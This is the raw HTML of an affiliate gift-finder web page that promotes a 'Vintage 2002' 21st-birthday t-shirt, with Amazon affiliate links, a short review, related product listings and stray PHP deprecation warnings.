<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a class="db br__40 cg" href="#tab-description">Description</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p>Got a 21st birthday bash on the horizon or simply in need of a funky outfit that screams &#8220;2002&#8221;? Get ready to rock your 21 years in the most epic way possible with these fabulous All Original Parts 21st birthday costume. This retro gem is an absolute must-have for both guys and gals about to hit the big 2-1 and were born in 2002. Trust us, it&#8217;s the ultimate gift to put a smile on the face of that special someone who&#8217;s about to reach that milestone. Crafted with care, this costume boasts solid colors in 100% cotton, while the Heather Grey edition rocks a blend of 90% cotton and 10% polyester for that perfect fit. And let&#8217;s not forget the All Other Heathers line-up, a perfect blend of 50% cotton and 50% polyester, giving you style that&#8217;s oh-so-comfortable. Plus, it&#8217;s machine washable because who needs extra fuss? So, get ready to party like it&#8217;s 2002 and make that 21st birthday even more legendary!</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h2 class="woocommerce-Reviews-title">
Reviews		</h2>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Vintage 2002 Retro 21st Birthday T-Shirt &#8211; Special 21 Year Old Gift.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://christmasgifts.co.uk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div class="btn-wrapper"><a href="#reviews" rel="nofollow" class="button alt">Reviews</a><a href="#description" rel="nofollow" class="description-btn button alt">Description</a></div><div id="reviews"><p class="review-heading">Opinions of this gift…</p><p>Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift.</p><q>This t-shirt was the perfect gift for my son&#039;s 21st birthday! The best thing about it was the fantastic range of sizes available, making it easy to find the perfect fit. Not only that, but the quality of the t-shirt itself and the printing were both top-notch. My son wore it with so much pride on his special day. It truly made for a lovely and memorable gift. Thank you so much! I couldn&#039;t have asked for a better birthday surprise for my son. He absolutely loved it!</q></div><div><a href="https://www.amazon.co.uk/s?k=Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a><button id="triger-review-form" href="#review_form" rel="nofollow" class="contact-btn external_single_add_to_cart_button button alt">SEND US YOUR REVIEW</button><div id="description"><p class="review-heading">What do we like about this gift?</p><p class="bottom-desc">Got a 21st birthday bash on the horizon or simply in need of a funky outfit that screams "2002"? Get ready to rock your 21 years in the most epic way possible with these fabulous All Original Parts 21st birthday costume. This retro gem is an absolute must-have for both guys and gals about to hit the big 2-1 and were born in 2002. Trust us, it's the ultimate gift to put a smile on the face of that special someone who's about to reach that milestone. Crafted with care, this costume boasts solid colors in 100% cotton, while the Heather Grey edition rocks a blend of 90% cotton and 10% polyester for that perfect fit. And let's not forget the All Other Heathers line-up, a perfect blend of 50% cotton and 50% polyester, giving you style that's oh-so-comfortable. Plus, it's machine washable because who needs extra fuss? So, get ready to party like it's 2002 and make that 21st birthday even more legendary!</p><span class="bottom-price-p">Price range &pound; 15.3 - 17.84</span><a href="https://www.amazon.co.uk/s?k=Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="disclosure" style="margin-top:10px;"><p class="review-heading">Disclosure…</p><p>Our gift finder team is dedicated to finding the best original gift ideas for you no matter what recipient or occasion you need a gift for. We also earn a small percentage / commission from any website you buy from, including the Amazon associates program. The price you pay is not affected! You can read our Privacy policy regarding products and pricing on our website, and how we protect your privacy.</p><a href="https://www.amazon.co.uk/s?k=Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt" style="margin-bottom:15px;">SHOW ME SIMILAR GIFTS!</a></div></div><div ><p>We have reviews and the best price of the "Vintage 2002 Retro 21 Year Old Gift 21st Birthday T-Shirt" . Our website contains many thousands of original gifts, including the best gift ideas for Men, Women, Kids, Toddlers, and Babies. We are the only place you need to solve your gift shopping needs. We make shopping for original gifts fun, easy and economical!</p></div><div class="subcategories-list"><p class="review-heading" style="text-align:center;margin-bottom:5px;">Look at these other gift categories…</p><ul class="sub-ca-ul" style="list-style-type: none;"><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/jewellery-gifts-for-women/">Jewellery Gifts For Women</a></li><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/">Retro Gifts For Women</a></li><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/watches-gifts-for-women/">Watches Gifts For Women</a></li><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/electronics-gifts-for-women/">Electronics Gifts For Women</a></li><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/">Food &amp; Drink Gifts For Women</a></li><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/funny-gifts-for-women/">Funny Gifts For Women</a></li><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-girlfriends/">Gifts For Girlfriends</a></li><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-mum/">Gifts For Mum</a></li><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/home-kitchen-gifts-for-women/">Home &amp; Kitchen Gifts For Women</a></li><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/personalised-gifts-for-women/">Personalised Gifts For Women</a></li><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/">Sports &amp; Fitness Gifts For Women</a></li><li class="sub-ca-li" style="padding:0px 10px 0px 10px;"><a style="color:#fff;" href="https://christmasgifts.co.uk/gift-category/gifts-for-women/travel-gifts-for-women/">Travel Gifts For Women</a></li></ul></div>            <div class="related product-extra mt__60">
<div class="product-extra-title tc">
<h2 class="tu mg__0 fs__24 pr dib fwsb">MORE ORIGINAL GIFTS</h2>
</div>
<div class="jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-38291 product type-product status-publish has-post-thumbnail product_cat-gifts-for-women product_cat-retro-gifts-for-women  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NEW</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-38291">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="38291" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/milacolato-boho-gothic-ring-set-61-pieces-of-vintage-stackable-rings-for-women-in-retro-punk-style/"><img width="470" height="508" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71Omv4z-7fL._AC_UL1500_-470x508.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="MILACOLATO Boho Gothic Ring Set: 61 Pieces of Vintage Stackable Rings for Women in Retro Punk Style" title="MILACOLATO Boho Gothic Ring Set: 61 Pieces of Vintage Stackable Rings for Women in Retro Punk Style" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71Omv4z-7fL._AC_UL1500_-470x508.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71Omv4z-7fL._AC_UL1500_-278x300.jpg 278w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71Omv4z-7fL._AC_UL1500_-948x1024.jpg 948w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71Omv4z-7fL._AC_UL1500_-139x150.jpg 139w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71Omv4z-7fL._AC_UL1500_-768x829.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71Omv4z-7fL._AC_UL1500_-135x146.jpg 135w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71Omv4z-7fL._AC_UL1500_-750x810.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71Omv4z-7fL._AC_UL1500_-120x130.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71Omv4z-7fL._AC_UL1500_.jpg 1389w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/milacolato-boho-gothic-ring-set-61-pieces-of-vintage-stackable-rings-for-women-in-retro-punk-style/">MILACOLATO Boho Gothic Ring Set: 61 Pieces of Vintage Stackable Rings for Women in Retro Punk Style</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 9 - 10.49</span><a href="https://www.amazon.co.uk/s?k=MILACOLATO Boho Gothic Ring Set: 61 Pieces of Vintage Stackable Rings for Women in Retro Punk Style&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-38288 product type-product status-publish has-post-thumbnail product_cat-gifts-for-women product_cat-retro-gifts-for-women  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">MUST HAVE</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-38288">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="38288" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/christmas-jumper-classic-fit-reindeer-sweater-for-women-size-s-xxl/"><img width="470" height="442" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/917PZU56dRL._AC_UL1500_-470x442.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Christmas Jumper &#8211; Classic-Fit Reindeer Sweater for Women, Size S-XXL" title="Christmas Jumper &#8211; Classic-Fit Reindeer Sweater for Women, Size S-XXL" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/917PZU56dRL._AC_UL1500_-470x442.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/917PZU56dRL._AC_UL1500_-300x282.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/917PZU56dRL._AC_UL1500_-1024x963.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/917PZU56dRL._AC_UL1500_-150x141.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/917PZU56dRL._AC_UL1500_-768x722.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/917PZU56dRL._AC_UL1500_-155x146.jpg 155w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/917PZU56dRL._AC_UL1500_-750x705.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/917PZU56dRL._AC_UL1500_-120x113.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/917PZU56dRL._AC_UL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/christmas-jumper-classic-fit-reindeer-sweater-for-women-size-s-xxl/">Christmas Jumper &#8211; Classic-Fit Reindeer Sweater for Women, Size S-XXL</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 14.4 - 16.79</span><a href="https://www.amazon.co.uk/s?k=Christmas Jumper - Classic-Fit Reindeer Sweater for Women, Size S-XXL&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-38285 product type-product status-publish has-post-thumbnail product_cat-gifts-for-women product_cat-retro-gifts-for-women last instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-38285">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="38285" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/shendong-2-pack-cat-mugs-with-bamboo-lid-and-spoon-novelty-cat-lovers-coffee-cups-blue-and-red/"><img width="470" height="470" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61Ysn21eqaL._AC_SL1280_-470x470.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="SHENDONG 2-Pack Cat Mugs with Bamboo Lid and Spoon &#8211; Novelty Cat Lovers Coffee Cups, Blue and Red." title="SHENDONG 2-Pack Cat Mugs with Bamboo Lid and Spoon &#8211; Novelty Cat Lovers Coffee Cups, Blue and Red." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61Ysn21eqaL._AC_SL1280_-470x470.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61Ysn21eqaL._AC_SL1280_-300x300.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61Ysn21eqaL._AC_SL1280_-1024x1024.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61Ysn21eqaL._AC_SL1280_-150x150.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61Ysn21eqaL._AC_SL1280_-768x769.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61Ysn21eqaL._AC_SL1280_-146x146.jpg 146w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61Ysn21eqaL._AC_SL1280_-750x751.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61Ysn21eqaL._AC_SL1280_-120x120.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61Ysn21eqaL._AC_SL1280_.jpg 1166w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/shendong-2-pack-cat-mugs-with-bamboo-lid-and-spoon-novelty-cat-lovers-coffee-cups-blue-and-red/">SHENDONG 2-Pack Cat Mugs with Bamboo Lid and Spoon &#8211; Novelty Cat Lovers Coffee Cups, Blue and Red.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 14.4 - 16.79</span><a href="https://www.amazon.co.uk/s?k=SHENDONG 2-Pack Cat Mugs with Bamboo Lid and Spoon - Novelty Cat Lovers Coffee Cups, Blue and Red.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-38282 product type-product status-publish has-post-thumbnail product_cat-gifts-for-women product_cat-retro-gifts-for-women first instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">AWESOME</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-38282">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="38282" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/barbie-white-logo-tee-stylish-ladies-t-shirt-with-retro-design-comfort-fit-movie-merchandise/"><img width="470" height="903" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61MTHm1u0WL._AC_UL1500_-470x903.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Barbie White Logo Tee &#8211; Stylish Ladies&#8217; T-Shirt with Retro Design | Comfort Fit | Movie Merchandise" title="Barbie White Logo Tee &#8211; Stylish Ladies&#8217; T-Shirt with Retro Design | Comfort Fit | Movie Merchandise" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61MTHm1u0WL._AC_UL1500_-470x903.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61MTHm1u0WL._AC_UL1500_-156x300.jpg 156w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61MTHm1u0WL._AC_UL1500_-533x1024.jpg 533w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61MTHm1u0WL._AC_UL1500_-78x150.jpg 78w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61MTHm1u0WL._AC_UL1500_-768x1475.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61MTHm1u0WL._AC_UL1500_-76x146.jpg 76w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61MTHm1u0WL._AC_UL1500_-750x1440.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61MTHm1u0WL._AC_UL1500_.jpg 781w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/barbie-white-logo-tee-stylish-ladies-t-shirt-with-retro-design-comfort-fit-movie-merchandise/">Barbie White Logo Tee &#8211; Stylish Ladies&#8217; T-Shirt with Retro Design | Comfort Fit | Movie Merchandise</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.95</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 15.26 - 17.8</span><a href="https://www.amazon.co.uk/s?k=Barbie White Logo Tee - Stylish Ladies' T-Shirt with Retro Design | Comfort Fit | Movie Merchandise&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
</div>
</div>
<meta itemprop="url" content="https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/" />
</div><!-- #product-38216 -->
</div>
</div>
<div class="jas-sticky-atc pf bgb atc-popup"></div>
</div>
</div>		
<footer id="jas-footer" class="bgbl footer-3"  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
<div class="footer__top pb__80 pt__80">
<div class="jas-container pr">
<div class="jas-row">
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="footer-contact">
<p><a href="index.php"><img title="Christmas Gifts" alt="Claue" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" class="mb__15 size-full" width="250" height="auto">
</a></p>
<p class="middle-xs"><span>At Christmasgifts.co.uk we have all the latest gift ideas for all your friends and family. Whether you are looking for the perfect gift for men, or the most popular gifts for teenagers, or toddlers we have you covered. Find the most fun Christmas stocking filler gifts and secret santa gift ideas selected by our team of editors</span></span></p>
<p  class="middle-xs"><i class="pe-7s-mail"></i><span> <a><span class="__cf_email__" data-cfemail="167f78707956717f70626525202338796471">[email&#160;protected]</span></a></span></p>
<ul class="jas-social mt__15">
<li><a href="https://www.instagram.com/trendinggifts247365/">
<i class="fa fa-instagram"></i>
Trendinggifts247365</a></li>
</ul>
</div></div>
</aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Original Gifts</h3><div class="menu-footer-cats-container"><ul id="menu-footer-cats" class="menu"><li id="menu-item-25494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25494"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a></li>
<li id="menu-item-25497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25497"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40025"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/">Boys Gifts For Teens</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40026"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/">Girls Gifts For Teens</a></li>
<li id="menu-item-25492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/">Gifts For Kids 4-7</a></li>
</ul></div></aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Unique Presents</h3><div class="menu-footer-cats-2-container"><ul id="menu-footer-cats-2" class="menu"><li id="menu-item-25508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25508"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/">Gifts For Kids 8-12</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25507"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/">Gifts For Babies</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25509"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/">Stocking Filler Gifts</a></li>
<li id="menu-item-25503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/">Secret Santa Gifts</a></li>
<li id="menu-item-25500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/">Christmas Decorations</a></li>
</ul></div></aside>					</div>
</div><!-- .jas-row -->
</div><!-- .jas-container -->
</div><!-- .footer__top -->
<div class="footer__bot pt__20 pb__20 lh__1">
<div class="jas-container pr tc">
<div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © <span class="cp">Chrismasgifts.co.uk</span> all rights reserved. We participate in the Amazon Associates program and may earn a commission from links clicked on from our website. All images, product names, logos and brands used on our websites are properties of their respective owners. Contact us or see our privacy policy for more details.</a></div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://christmasgifts.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://christmasgifts.co.uk/contact/">Contact Us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://christmasgifts.co.uk/blog/">Gifts Blog</a></li>
